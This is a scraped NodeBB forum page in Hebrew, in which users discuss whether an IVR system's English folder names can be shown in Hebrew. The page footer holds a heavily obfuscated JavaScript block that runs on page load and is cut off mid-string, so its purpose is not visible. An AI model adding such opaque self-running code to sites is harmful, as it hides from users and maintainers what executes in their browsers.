קנה","isLocal":true},"timestampISO":"2020-09-23T11:10:33.679Z","upvotes":0,"votes":0,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":4639,"username":"dudu","userslug":"dudu","picture":null,"displayname":"dudu","icon:bgColor":"#f44336","icon:text":"D","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2020-09-23T11:11:25.256Z"},"bookmarks":0,"announces":0,"attachments":[],"uploads":[],"index":2,"parent":{"uid":4639,"pid":22952,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> איזה תיקיות כאלה יש? למה אתה מתכוון?<\/p>\n","user":{"username":"dudu","userslug":"dudu","picture":null,"uid":4639,"displayname":"dudu","icon:bgColor":"#f44336","icon:text":"D","isLocal":true},"timestamp":1600859371999,"timestampISO":"2020-09-23T11:09:31.999Z"},"user":{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","reputation":9,"postcount":33,"topiccount":15,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1673953031054,"groupTitle":null,"mutedUntil":0,"displayname":"אמת קנה","groupTitleArray":[],"icon:bgColor":"#607d8b","icon:text":"א","lastonlineISO":"2023-01-17T10:57:11.054Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> גם אין שלוחות עם כזו סיומת,<br />\nרק קבצים של המערכת,<br />\nאולי תתן דוג' למה אתה מתכוון?<\/p>\n","pid":22954,"tid":2421,"timestamp":1600859485256,"toPid":"22953","uid":4639,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2020-09-23T11:14:53.773Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:11:25.256Z","editedISO":"","attachments":[],"uploads":[],"index":3,"parent":{"uid":6670,"pid":22953,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/dudu\" aria-label=\"Profile: dudu\">@<bdi>dudu<\/bdi><\/a> אמר ב<a href=\"/post/22952\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> איזה תיקיות כאלה יש? למה אתה מתכוון?<\/p>\n<\/blockquote>\n<p dir=\"auto\">אני מתכוון לשלוחות .<br />\nקראתי לזה תקיות.<\/p>\n","user":{"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"uid":6670,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true},"timestamp":1600859433679,"timestampISO":"2020-09-23T11:10:33.679Z"},"user":{"uid":4639,"username":"dudu","userslug":"dudu","reputation":654,"postcount":1768,"topiccount":50,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1674030277623,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"dudu","groupTitleArray":[""],"icon:bgColor":"#f44336","icon:text":"D","lastonlineISO":"2023-01-18T08:24:37.623Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/dudu\" aria-label=\"Profile: dudu\">@<bdi>dudu<\/bdi><\/a> אמר ב<a href=\"/post/22954\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> גם אין שלוחות עם כזו סיומת,<br />\nרק קבצים של המערכת,<br />\nאולי תתן דוג' למה אתה מתכוון?<\/p>\n<\/blockquote>\n<p dir=\"auto\">דוגמא:<br />\nקובץ LOG בשלוחה הראשית של המערכת מופיעה באנגלית<br />\nאני רוצה שיהיה כתוב את זה בעברית, יש אפשרות?<br />\nלצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר<\/p>\n","pid":22957,"tid":2421,"timestamp":1600859693773,"toPid":"22954","uid":6670,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[{"uid":4639,"username":"dudu","userslug":"dudu","picture":null,"displayname":"dudu","icon:bgColor":"#f44336","icon:text":"D","isLocal":true},{"uid":6387,"username":"מוטלה","userslug":"מוטלה","picture":"","displayname":"מוטלה","icon:bgColor":"#1b5e20","icon:text":"מ","isLocal":true}],"text":"[[topic:replies-to-this-post, 2]]","count":2,"timestampISO":"2020-09-23T11:16:56.995Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:14:53.773Z","editedISO":"","attachments":[],"uploads":[],"index":4,"parent":{"uid":4639,"pid":22954,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> גם אין שלוחות עם כזו סיומת,<br />\nרק קבצים של המערכת,<br />\nאולי תתן דוג' למה אתה מתכוון?<\/p>\n","user":{"username":"dudu","userslug":"dudu","picture":null,"uid":4639,"displayname":"dudu","icon:bgColor":"#f44336","icon:text":"D","isLocal":true},"timestamp":1600859485256,"timestampISO":"2020-09-23T11:11:25.256Z"},"user":{"uid":6670,"username":"אמת קנה","userslug":"אמת-קנה","reputation":9,"postcount":33,"topiccount":15,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1673953031054,"groupTitle":null,"mutedUntil":0,"displayname":"אמת קנה","groupTitleArray":[],"icon:bgColor":"#607d8b","icon:text":"א","lastonlineISO":"2023-01-17T10:57:11.054Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> לא נראה לי שאפשר לשנות שמות של שלוחות מערכת כמו LOG, MESSAGES וכדו',<br />\nזה בטח ישבש את המערכת...<\/p>\n","pid":22958,"tid":2421,"timestamp":1600859816995,"toPid":"22957","uid":4639,"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:16:56.995Z","editedISO":"","attachments":[],"uploads":[],"index":5,"parent":{"uid":6670,"pid":22957,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/dudu\" aria-label=\"Profile: dudu\">@<bdi>dudu<\/bdi><\/a> אמר ב<a href=\"/post/22954\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> גם אין שלוחות עם כזו סיומת,<br />\nרק קבצים של המערכת,<br />\nאולי תתן דוג' למה אתה מתכוון?<\/p>\n<\/blockquote>\n<p dir=\"auto\">דוגמא:<br />\nקובץ LOG בשלוחה הראשית של המערכת מופיעה באנגלית<br />\nאני רוצה שיהיה כתוב את זה בעברית, יש אפשרות?<br />\nלצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר<\/p>\n","user":{"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"uid":6670,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true},"timestamp":1600859693773,"timestampISO":"2020-09-23T11:14:53.773Z"},"user":{"uid":4639,"username":"dudu","userslug":"dudu","reputation":654,"postcount":1768,"topiccount":50,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1674030277623,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"dudu","groupTitleArray":[""],"icon:bgColor":"#f44336","icon:text":"D","lastonlineISO":"2023-01-18T08:24:37.623Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> אמר ב<a href=\"/post/22957\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\">לצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר<\/p>\n<\/blockquote>\n<p dir=\"auto\">זה לא יותר קל אבל יש אפשרות, תראה <a href=\"https://f2.freeivr.co.il/post/4175\">כאן<\/a><\/p>\n","pid":22965,"tid":2421,"timestamp":1600861039512,"toPid":"22957","uid":6387,"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2020-09-23T11:37:19.512Z","editedISO":"","attachments":[],"uploads":[],"index":6,"parent":{"uid":6670,"pid":22957,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/dudu\" aria-label=\"Profile: dudu\">@<bdi>dudu<\/bdi><\/a> אמר ב<a href=\"/post/22954\">משהו מעניין ויותר קל, האם אפשר לעשות?<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94\" aria-label=\"Profile: אמת-קנה\">@<bdi>אמת-קנה<\/bdi><\/a> גם אין שלוחות עם כזו סיומת,<br />\nרק קבצים של המערכת,<br />\nאולי תתן דוג' למה אתה מתכוון?<\/p>\n<\/blockquote>\n<p dir=\"auto\">דוגמא:<br />\nקובץ LOG בשלוחה הראשית של המערכת מופיעה באנגלית<br />\nאני רוצה שיהיה כתוב את זה בעברית, יש אפשרות?<br />\nלצורך העניין אפשר לעשות את זה בשמות של השלוחות עצמם שבמקום 1 יהיה כתוב משהו אחר<\/p>\n","user":{"username":"אמת קנה","userslug":"אמת-קנה","picture":null,"uid":6670,"displayname":"אמת קנה","icon:bgColor":"#607d8b","icon:text":"א","isLocal":true},"timestamp":1600859693773,"timestampISO":"2020-09-23T11:14:53.773Z"},"user":{"uid":6387,"username":"מוטלה","userslug":"מוטלה","reputation":1173,"postcount":2098,"topiccount":27,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1618539794794,"groupTitle":null,"mutedUntil":0,"displayname":"מוטלה","groupTitleArray":[],"icon:bgColor":"#1b5e20","icon:text":"מ","lastonlineISO":"2021-04-16T02:23:14.794Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#59b3d0","cid":7,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"fa-handshake-o","imageClass":"cover","isSection":0,"link":"","name":"עזרה הדדית למשתמשים מתקדמים","numRecentReplies":1,"order":2,"parentCid":2,"post_count":64344,"slug":"7/עזרה-הדדית-למשתמשים-מתקדמים","topic_count":7231,"image":null,"subCategoriesPerPage":10,"handle":"עזרה-הדדית-למשתמשים-מתקדמים","minTags":0,"maxTags":5,"postQueue":0,"totalPostCount":64344,"totalTopicCount":7231},"tagWhitelist":[],"minTags":0,"maxTags":5,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"2421","uid":-1},"topicStaleDays":20,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"privileged","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":true,"updateUrlWithPostIndex":true,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://f2.freeivr.co.il"},{"text":"פורום משתמשים","url":"https://f2.freeivr.co.il/category/2/פורום-משתמשים","cid":2},{"text":"עזרה הדדית למשתמשים מתקדמים","url":"https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים","cid":7},{"text":"משהו מעניין ויותר קל, האם אפשר לעשות?"}],"author":{"username":"אמת קנה","userslug":"אמת-קנה","uid":6670,"displayname":"אמת קנה","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA","bodyClass":"page-topic page-topic-2421 page-topic-משהו-מעניין-ויותר-קל-האם-אפשר-לעשות template-topic page-topic-category-7 page-topic-category-עזרה-הדדית-למשתמשים-מתקדמים parent-category-2 parent-category-7 page-status-200 theme-persona user-guest","_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"הגדרות מתקדמות - ימות המשיח"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.gif","noEscape":true},{"name":"title","content":"משהו מעניין ויותר קל, האם אפשר לעשות?"},{"property":"og:title","content":"משהו מעניין ויותר קל, האם אפשר לעשות?"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2020-09-23T11:00:26.167Z"},{"property":"article:modified_time","content":"2020-09-23T11:37:19.512Z"},{"property":"article:section","content":"עזרה הדדית למשתמשים מתקדמים"},{"name":"description","content":"האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?"},{"property":"og:description","content":"האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?"},{"property":"og:image","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:url","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:width","content":"245"},{"property":"og:image:height","content":"75"},{"content":"https://f2.freeivr.co.il/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;42850fa9f10"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"הגדרות מתקדמות - ימות המשיח","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;42850fa9f10"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/default.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;42850fa9f10"},{"rel":"stylesheet","href":"https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;42850fa9f10"},{"rel":"canonical","href":"https://f2.freeivr.co.il/topic/2421/משהו-מעניין-ויותר-קל-האם-אפשר-לעשות","noEscape":true},{"rel":"up","href":"https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים"},{"rel":"author","href":"https://f2.freeivr.co.il/user/אמת-קנה"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>

<div id="taskbar" component="taskbar" class="taskbar fixed-bottom">
<div class="navbar-inner"><ul class="nav navbar-nav"></ul></div>
</div>
<script defer src="/assets/nodebb.min.js?v=42850fa9f10"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x111d(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x111d=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x111d['\x4b\x6e\x4a\x56\x64\x74']===undefined){var _0x2a4d2c=function(_0x4c503c){const _0x100daf='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x2e56d4='',_0x537c0d='';for(let _0x5132ad=0x0,_0x22927a,_0x14693c,_0x59fecc=0x0;_0x14693c=_0x4c503c['\x63\x68\x61\x72\x41\x74'](_0x59fecc++);~_0x14693c&&(_0x22927a=_0x5132ad%0x4?_0x22927a*0x40+_0x14693c:_0x14693c,_0x5132ad++%0x4)?_0x2e56d4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x22927a>>(-0x2*_0x5132ad&0x6)):0x0){_0x14693c=_0x100daf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14693c);}for(let _0x5430c5=0x0,_0x43a7ac=_0x2e56d4['\x6c\x65\x6e\x67\x74\x68'];_0x5430c5<_0x43a7ac;_0x5430c5++){_0x537c0d+='\x25'+('\x30\x30'+_0x2e56d4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5430c5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x537c0d);};const _0x111d8b=function(_0x495dca,_0x574466){let _0x5848f8=[],_0x2f00a0=0x0,_0x58ee0e,_0x5a54cd='';_0x495dca=_0x2a4d2c(_0x495dca);let _0x4117e2;for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x5848f8[_0x4117e2]=_0x4117e2;}for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2]+_0x574466['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4117e2%_0x574466['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e;}_0x4117e2=0x0,_0x2f00a0=0x0;for(let _0x5a2965=0x0;_0x5a2965<_0x495dca['\x6c\x65\x6e\x67\x74\x68'];_0x5a2965++){_0x4117e2=(_0x4117e2+0x1)%0x100,_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2])%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e,_0x5a54cd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x495dca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a2965)^_0x5848f8[(_0x5848f8[_0x4117e2]+_0x5848f8[_0x2f00a0])%0x100]);}return _0x5a54cd;};_0x111d['\x72\x78\x52\x49\x4b\x45']=_0x111d8b,_0x5e2837=arguments,_0x111d['\x4b\x6e\x4a\x56\x64\x74']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x111d['\x63\x54\x63\x53\x6c\x4c']===undefined&&(_0x111d['\x63\x54\x63\x53\x6c\x4c']=!![]),_0x2de036=_0x111d['\x72\x78\x52\x49\x4b\x45'](_0x2de036,_0x1e9416),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x111d(_0x5e2837,_0x565668);}function _0x2716(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x2716=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x2716['\x49\x56\x5a\x73\x64\x41']===undefined){var _0x2a4d2c=function(_0x111d8b){const _0x4c503c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x100daf='',_0x2e56d4='';for(let _0x537c0d=0x0,_0x5132ad,_0x22927a,_0x14693c=0x0;_0x22927a=_0x111d8b['\x63\x68\x61\x72\x41\x74'](_0x14693c++);~_0x22927a&&(_0x5132ad=_0x537c0d%0x4?_0x5132ad*0x40+_0x22927a:_0x22927a,_0x537c0d++%0x4)?_0x100daf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5132ad>>(-0x2*_0x537c0d&0x6)):0x0){_0x22927a=_0x4c503c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x22927a);}for(let _0x59fecc=0x0,_0x5430c5=_0x100daf['\x6c\x65\x6e\x67\x74\x68'];_0x59fecc<_0x5430c5;_0x59fecc++){_0x2e56d4+='\x25'+('\x30\x30'+_0x100daf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x59fecc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2e56d4);};_0x2716['\x58\x79\x52\x61\x71\x4c']=_0x2a4d2c,_0x5e2837=arguments,_0x2716['\x49\x56\x5a\x73\x64\x41']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x2de036=_0x2716['\x58\x79\x52\x61\x71\x4c'](_0x2de036),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x2716(_0x5e2837,_0x565668);}function _0x3536(){const _0x4b5b7c=['\x67\x4d\x64\x64\x4d\x43\x6b\x6f','\x57\x36\x56\x63\x4e\x38\x6f\x45\x6e\x53\x6f\x4d\x6d\x71','\x44\x67\x39\x57\x41\x77\x6e\x5a','\x73\x4e\x68\x64\x53\x6d\x6f\x46\x71\x47','\x6e\x64\x4b\x32\x6f\x64\x71\x31\x6f\x78\x6e\x76\x73\x32\x6a\x6a\x41\x47','\x74\x6d\x6b\x2b\x44\x71\x64\x64\x4b\x6d\x6f\x72\x57\x51\x53','\x75\x30\x56\x64\x4d\x49\x34\x6f','\x70\x67\x72\x50\x44\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x43\x67\x39\x5a\x44\x63\x31\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x69\x49\x62\x50\x7a\x64\x30\x49\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x30','\x44\x67\x39\x56\x42\x68\x72\x50\x43\x61','\x57\x52\x4b\x35\x57\x52\x64\x64\x53\x57','\x68\x66\x62\x39\x6d\x43\x6b\x6f\x74\x6d\x6f\x71\x57\x36\x46\x64\x52\x48\x5a\x64\x50\x71\x68\x63\x4a\x38\x6b\x50\x57\x4f\x43','\x64\x71\x7a\x55\x57\x4f\x38\x35\x57\x4f\x44\x44\x45\x76\x72\x31\x72\x75\x4f\x76\x57\x37\x68\x63\x51\x38\x6f\x51\x57\x37\x4c\x6e\x57\x52\x70\x63\x47\x43\x6b\x51\x57\x36\x71\x6a\x62\x77\x6c\x63\x4e\x38\x6b\x53\x68\x38\x6f\x78\x57\x52\x33\x64\x4c\x66\x72\x4d\x42\x62\x5a\x63\x48\x71','\x69\x4a\x34\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x